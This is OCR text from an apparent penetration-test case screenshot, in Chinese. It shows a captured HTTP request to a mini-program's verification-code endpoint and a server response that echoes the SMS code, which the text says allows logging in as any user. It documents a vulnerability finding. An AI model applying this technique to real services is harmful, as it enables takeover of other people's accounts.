 案例-点击发送验证码
386874
44秒后重新发送
查看数据包，发现验证码回显，导致任意用户登录
POST
stomer/customer/
VerificationCode/
HTTP/2
Host:
Connection: keep-alive
Content-Length: 2
Xweb_xhr: 1
Content-Disposition:
attachment==filename
Authorization:
User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
MicroMessenger/7.0.20.1781(0x6700143
B) NetType/WIFI
MiniProgramEnv/Windows
WindowsWechat/WMPF
1 HTTP/2 200 OK
2 Date: Tue, 07 Nov 2023 15:55:05 GMT
3 Content-Type: application/json;charset=UTF-8
4
5 {
"code":200,
"message":"操作成功",
"data":"386874"
}
成功登录
null